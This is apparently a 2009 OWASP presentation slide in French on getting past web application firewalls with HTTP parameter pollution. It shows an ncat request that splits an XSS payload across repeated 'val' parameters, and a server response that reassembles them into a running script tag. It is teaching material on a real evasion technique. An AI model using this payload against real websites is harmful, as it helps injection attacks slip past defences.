 Bypass des WAFs – le coup de la pollution
des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<&val=script&val=>&val=alert&val=(&val=Fal&val=K&val=en&val=) &val=; &val=<&val=/
&val=script&val=> HTTP/1.0

HTTP/1.1 200 Ok
Date: Thu, 03 Sep 2009 4:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="ROBOTS" content="INDEX, FOLLOW" />
</head>

<body >
Hello Professor <script>alert(XSS);</script>,
Would you play a game?
</body>
                                                                         © 2009 - S.Gioria & OWASP
 